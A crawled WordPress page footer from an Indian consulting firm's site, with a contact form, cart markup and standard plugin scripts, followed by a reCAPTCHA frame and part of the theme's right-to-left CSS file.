<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your message (optional)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type="hidden" id="ct_checkjs_cf7_1543843a4723ed2ab08e18053ae6dc5b" name="ct_checkjs_cf7" value="0" /><script >setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_1543843a4723ed2ab08e18053ae6dc5b";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '1f13f3999cbb13d26631ee88d2d65b5e7cae4ffec718777686d561587b92e490');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
               </div>
            </div>
            <div class="col-lg-7 col-md-12 about_company_inner">
               <div class="abt_content">
                  <div class="logo">
                                          <img src="https://wynswell.com/wp-content/uploads/2022/07/Trekooz__11_-removebg-preview.png" alt="img" class="company_logo_modal">
                                       </div>
                  <div class="text">
                     <p> Wynswell Global Business Solutions Pvt Ltd is a Business management and Consulting firm in India. We incorporate company and help startup in getting licenses, CA Services, Auditor for Company, Online Accounting Services along with CFO services for Startup business with consultancy.</p>
                       
                  </div>
                                    <div class="post_contet_modal">
                     <h2>  Latest News</h2>
                     <div class="post_enable">
                                                                                                                                                                                                                                                                                             </div>
                  </div>
                                                      <div class="copright">
                     © 2017-2024 Wynswell Global Business Services (P) Ltd. All Rights Reserved.                  </div>
                                 </div>
            </div>
         </div>
      </div>
   </div>
</div>
                    </div>
    <!-- Back to top with progress indicator-->
    <div class="prgoress_indicator">
      <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
        <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
      </svg>
    </div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/creote/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
			<div class="xoo-wsch-basket">
			<span class="xoo-wscb-icon xoo-wsc-icon-bag2"></span>
			<span class="xoo-wscb-count">0</span>
		</div>
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>Your cart is empty</span><a class="xoo-wsc-btn" href="https://wynswell.com/products/shop/">Return to Shop</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		




<div class="xoo-wsc-ft-buttons-cont">

	<a href="#" class="xoo-wsc-ft-btn xoo-wsc-btn xoo-wsc-cart-close xoo-wsc-ft-btn-continue" >Continue Shopping</a>
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div>    <script type='text/javascript'>
    jQuery( function( $ ) {
        if ( ! String.prototype.getDecimals ) {
            String.prototype.getDecimals = function() {
                var num = this,
                    match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);
                if ( ! match ) {
                    return 0;
                }
                return Math.max( 0, ( match[1] ? match[1].length : 0 ) - ( match[2] ? +match[2] : 0 ) );
            }
        }
        // Quantity "plus" and "minus" buttons
        $( document.body ).on( 'click', '.plus, .minus', function() {
            var $qty        = $( this ).closest( '.quantity' ).find( '.qty'),
                currentVal  = parseFloat( $qty.val() ),
                max         = parseFloat( $qty.attr( 'max' ) ),
                min         = parseFloat( $qty.attr( 'min' ) ),
                step        = $qty.attr( 'step' );

            // Format values
            if ( ! currentVal || currentVal === '' || currentVal === 'NaN' ) currentVal = 0;
            if ( max === '' || max === 'NaN' ) max = '';
            if ( min === '' || min === 'NaN' ) min = 0;
            if ( step === 'any' || step === '' || step === undefined || parseFloat( step ) === 'NaN' ) step = 1;

            // Change the value
            if ( $( this ).is( '.plus' ) ) {
                if ( max && ( currentVal >= max ) ) {
                    $qty.val( max );
                } else {
                    $qty.val( ( currentVal + parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            } else {
                if ( min && ( currentVal <= min ) ) {
                    $qty.val( min );
                } else if ( currentVal > 0 ) {
                    $qty.val( ( currentVal - parseFloat( step )).toFixed( step.getDecimals() ) );
                }
            }

            // Trigger change event
            $qty.trigger( 'change' );
        });
    });
    </script>
    <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wynswell.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://wynswell.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-85-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-85.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6208-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6236-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7207-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769012206' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://wynswell.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-32-css' href='https://wynswell.com/wp-content/uploads/elementor/css/post-32.css?ver=1769012205' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://wynswell.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://wynswell.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742541408' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://wynswell.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742541418' type='text/css' media='all' />
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//wynswell.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"d0aa65a327","remove_from_wishlist_nonce":"8ba5f28ba4","reload_wishlist_and_adding_elem_nonce":"a7bb29bbbd","load_mobile_nonce":"de22c32a18","delete_item_nonce":"79654d53e7","save_title_nonce":"85ca7ce30c","save_privacy_nonce":"477ef8b7ad","load_fragments_nonce":"5ee419931a"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://wynswell.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wynswell.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/bootstrap.min.js?ver=5.1.2" id="bootstrap-bundle-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/TweenMax.min.js?ver=1.18.0" id="TweenMax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.fancybox.js?ver=3.5.7" id="fancybox-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/owl.js?ver=2.3.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/isotope.min.js?ver=3.0.6" id="isotope-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/countdown.js?ver=0.1.0" id="countdown-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/simpleParallax.min.js?ver=5.2.0" id="simpleParallax-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/appear.js?ver=1.0" id="appear-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/jquery.countTo.js?ver=1.0" id="counter-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sharer.js?ver=0.4.0" id="sharer-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/hc-sticky.js?ver=2.2.7" id="hc-sticky-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/themes/creote/assets/js/main.js?ver=1.0.0" id="creote-main-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-desktop.js?ver=1.0.0" id="creote-sticky-desktop-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons//assets/js/sticky-header-mobile.js?ver=1.0.0" id="creote-sticky-mobile-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/creote-addons/assets/js/creote-elemetor-extension.js?ver=1769028631" id="creote-core-script-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://wynswell.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://wynswell.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/wynswell.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1cb50ed65d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8850,"title":"Income%20Tax%20Laws%20in%20India%20and%20its%20Applicability%20to%20business%20in%20India%20%E2%80%93%20Wynswell","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/wynswell.com\/wp-admin\/admin-ajax.php","nonce":"b45cff0753","urls":{"assets":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/wynswell.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/wynswell.com\/cart\/","checkout_page_url":"https:\/\/wynswell.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/wynswell.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://wynswell.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.5" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wynswell.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wynswell.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://wynswell.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 02:20:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FmkFg-SGY3h9LriXKSCwfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769049547227');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/themes/creote/assets/css/rtl.css?ver=1.0
body_size: 9055
content:
body.rtl,
body.rtl_enable {
  direction: rtl;
}

body.rtl .owl-carousel, body.rtl .woocommerce-product-gallery,
body.rtl_enable .owl-carousel,
body.rtl_enable .woocommerce-product-gallery {
  direction: ltr;
}

body.rtl input[type="submit"],
body.rtl button[type="submit"],
body.rtl_enable input[type="submit"],
body.rtl_enable button[type="submit"] {
  text-align: center;
}

body.rtl .mobile_header .bottom_content ul,
body.rtl_enable .mobile_header .bottom_content ul {
  float: left;
}

body.rtl .mini_cart_togglers.fixed_cart,
body.rtl_enable .mini_cart_togglers.fixed_cart {
  right: unset;
  left: 0;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .mini_cart_togglers.fixed_cart .mini-cart-count,
body.rtl_enable .mini_cart_togglers.fixed_cart .mini-cart-count {
  right: -15px;
  left: unset;
}

body.rtl ol, body.rtl ul,
body.rtl_enable ol,
body.rtl_enable ul {
  padding-right: 17px;
  padding-left: unset;
}

body.rtl.woocommerce form .quantity input.input-text.qty.text, body.rtl .woocommerce_plugin_on form .quantity input.input-text.qty.text,
body.rtl_enable.woocommerce form .quantity input.input-text.qty.text,
body.rtl_enable .woocommerce_plugin_on form .quantity input.input-text.qty.text {
  padding: 0px 15px 0px 45px;
}

body.rtl.woocommerce form .quantity .qty_button, body.rtl .woocommerce_plugin_on form .quantity .qty_button,
body.rtl_enable.woocommerce form .quantity .qty_button,
body.rtl_enable .woocommerce_plugin_on form .quantity .qty_button {
  right: unset;
  left: 0;
  text-align: center;
  border-left: unset;
  border-right: 1px solid var(--border-color-dark);
}

body.rtl .breadcrumbs ul li,
body.rtl_enable .breadcrumbs ul li {
